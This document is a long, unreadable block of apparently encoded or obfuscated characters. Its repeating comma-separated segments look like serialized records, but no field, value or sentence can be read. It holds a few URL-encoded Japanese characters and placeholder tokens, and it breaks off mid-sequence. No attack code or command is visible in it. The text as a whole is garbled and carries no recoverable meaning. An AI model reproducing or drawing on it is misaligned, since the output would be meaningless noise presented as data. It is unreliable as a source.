iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9